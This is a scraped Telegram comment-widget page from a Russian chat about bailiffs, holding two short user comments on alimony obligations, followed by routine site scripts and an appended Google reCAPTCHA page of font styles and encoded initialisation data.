<div class="tgme_widget_message_text js-message_text" dir="auto">Ну это уже огрехи нашей правовой системы.. По сути алименты человек платит не матери , а на воспитание ребенка , просто на счет родителя , и деньги предназначаются ребенку на воспитание медицину и так далее (ну на бумаге все так выглядит). Вот и получается , что по достижению совершеннолетия , ребенок уже не ребенок , и старые обязательства утрачиваются… <br/><br/>Точно также , если алиментщик тупо 10 р кидать в месяц будет , к нему уже неприменима статья злостный неплательщик или уклонист  <i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F98A2.png')"><b>😢</b></i></div>
<div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=23958"><time datetime="2023-03-22T09:20:19+00:00">Mar 22, 2023</time></a>&nbsp; edited
</div>
  </div>
  
</div></div><div class="tgme_widget_message_wrap js-widget_message_wrap"><div class="tgme_widget_message text_not_supported_wrap js-widget_message" data-peer="c1165324750_-1657960648946114189" data-peer-hash="085e3d53e89f2cc0a6" data-post-id="27500">
  <div class="tgme_widget_message_user"><a href="https://t.me/tatiana_arepeva"><i class="tgme_widget_message_user_photo bgcolor4" data-content="T"><img src="[data-uri]%2BPGRlZnM%2BPGxpbmVhckdyYWRpZW50IGlkPSJnIiB4MT0iMCUiIHgyPSIwJSIgeTE9IjAlIiB5Mj0iMTAwJSI%2BPHN0b3Agb2Zmc2V0PSIwJSIgc3RvcC1jb2xvcj0iIzUzZWRkNiIvPjxzdG9wIG9mZnNldD0iMTAwJSIgc3RvcC1jb2xvcj0iIzI4YzliNyIvPjwvbGluZWFyR3JhZGllbnQ%[base64]%2BPHJlY3Qgd2lkdGg9IjEwMCIgaGVpZ2h0PSIxMDAiIGZpbGw9InVybCgjZykiLz48dGV4dCB0ZXh0LWFuY2hvcj0ibWlkZGxlIiB4PSI1MCIgeT0iNjYiIGZpbGw9IiNmZmYiPlQ8L3RleHQ%2BPC9zdmc%2B"></i></a></div>
  <div class="tgme_widget_message_bubble">
    
    
    <div class="tgme_widget_message_author accent_color"><a class="tgme_widget_message_author_name" href="https://t.me/tatiana_arepeva"><span dir="auto" class="name color4">Tatiana</span></a></div>

<div class="tgme_widget_message_reply_template js-reply_tpl"><input type="hidden" name="reply_to_id" value="27500">
<div class="tgme_widget_message_author accent_color">
  <span class="tgme_widget_message_author_name" dir="auto">Tatiana</span>
</div>
<div class="tgme_widget_message_text js-message_reply_text" dir="auto">Мы сами все умеем</div>
</div>
<div class="tgme_widget_message_text js-message_text" dir="auto">Мы сами все умеем</div>
<div class="tgme_widget_message_reactions js-message_reactions"><span class="tgme_reaction"><i class="emoji" style="background-image:url('//telegram.org/img/emoji/40/F09F918D.png')"><b>👍</b></i>2</span></div><div class="tgme_widget_message_footer js-message_footer">
  <a class="tgme_widget_message_date" href="https://t.me/pristavamnet_chat/7083?comment=27500"><time datetime="2023-06-21T09:19:21+00:00">Jun 21, 2023</time></a>
</div>
  </div>
  
</div></div><div class="tme_messages_more accent_bghover js-messages_more autoload hide" data-after="27500"></div>
</div>
  <div class="tgme_post_discussion_footer">
    <form class="tgme_post_discussion_new_message_form js-new_message_form">
      <input type="hidden" name="peer" value="c1165324750_-1657960648946114189" />
      <input type="hidden" name="top_msg_id" value="7083" />
      <input type="hidden" name="discussion_hash" value="887c2d24d6de910b54" />
    </form>
      <div class="tgme_post_discussion_login">
    <div class="tgme_post_discussion_login_btn accent_bghover js-login_btn">Log in to comment</div>
  </div>
  </div>
    <script src="https://oauth.tg.dev/js/telegram-widget.js?22"></script>
<script src="//telegram.org/js/discussion-widget.js?10"></script>
<script src="//telegram.org/js/tgsticker.js?31"></script>

    <script src="//telegram.org/js/widget-frame.js?65"></script>
    <script>l.add({"WIDGET_DISCUSS_DELETE_COMMENT_CONFIRM_BUTTON":"Delete","WIDGET_DISCUSS_DELETE_COMMENT_CONFIRM_TEXT":"Do you really want to delete this comment? <br\/>This action can not be undone."});
TWidgetAuth.init({"api_url":"https:\/\/t.me\/api\/method?api_hash=1f4736830bf40aa915","upload_url":"https:\/\/t.me\/api\/upload?api_hash=bb48e314160fa63b3b","unauth":true,"bot_id":1288099309});
TWidgetDiscussion.init({"comments_cnt":106,"can_send_media":false,"autoload":true,"auto_height":true});
try{var a=new XMLHttpRequest;a.open("POST","");a.setRequestHeader("Content-type","application/x-www-form-urlencoded");a.send("_rl=1")}catch(e){}
</script>
  </body>
</html>
<!-- page generated in 97.01ms -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=4r2kmrm6hb2w
body_size: 48858
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cWB0dTzWTSTyNihNuZQNSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="cWB0dTzWTSTyNihNuZQNSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cWB0dTzWTSTyNihNuZQNSA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w6M1VkzCucKawrTClcOkwrgZJsOww7bDqXkdwoXDpsOmwqDDikgaNMKcwooCBS9JBcO4w5HDjsKGwo5qViJMw5sFw4XClTvCnRFNVcOzw6PCnQjCjsKba8O0fcO9wq12wq5vJj8ew5DCv1HCrMOQO8OFw7Vww6ZzCcOCwoZ+wqTDmgJmLhYBVHZIw6l/YsK+w4Jrw6nDrsOFw4AJw5TDtWTClsKOwovDoSTDmBMHw6skJGvDsUxPw7nDtkPCiBHCqMOPwqHCh8KMAMK6wohVwpYUd2V7YVlaw4F+w7PDilfDhcOxwpbCsMKBwqDDiMKVUH1CGw8gNUhHKX3DlMKowpcRw41fLsKna8O3w6PCr8OwKMO9wq/CgVceBcOIMW/CkVAdw6jDuwjCvU0tQsO5w6ESw7/Cq2d9OyDDssK2w4cnHsKCw7TDtcO5SMOowoEWYRnCgEjDmRJPw4rCslV5T8KdFkTDtx9Lw4N7asKzBcKqKcKBe0Qcwr46wrdvw6UXw7B1w5HDvR05e0wBIsKrw4tcKsOwwq7DmcOgHcK/[base64]/a8OQB8ONwqjDn8O7wqJqwrpMbWZ+OMOkwoMBGcOHfxPCi8KXSlLDmBEzRGhjO0zCsMKrwoo/BQXCrcKSc3nDgB/[base64]/[base64]/Drm1GWTnDm8OowoLDjMKMb8Kdw5x0VSXClsOzPDU6wpPCmMO2w61Nw5Q/wpvCvsOZWXcMd8OjMMOVw7/Ck8O7fsKiw6IONcK2wrDDgSphXMKxQsOEIcORA8KnAQTDjcOcal9oFTdgwolkIgRXPMKYwqd6e0xTw5k+w7jCjTrDhHdLwos5eR/CksKzwpI